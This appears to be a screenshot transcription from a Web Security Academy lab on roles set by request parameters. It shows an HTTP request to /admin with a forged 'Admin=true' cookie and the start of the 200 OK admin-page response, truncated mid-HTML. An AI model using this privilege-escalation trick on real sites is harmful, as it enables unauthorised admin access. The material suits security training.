 1 GET /admin HTTP/1.1
2 Host: 0acd0063049770dfc02a45a900d40078.web-security-academy.net
3 Cookie: session=oJxKSL7038TKKmfs6aWIpGJ9jITOzn4B; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 2871
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/a
11 <link href=/resources/css/labs.css re
12 <title>
User role controlled by request pa
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/
</script>
16 <div id="academyLabHeader">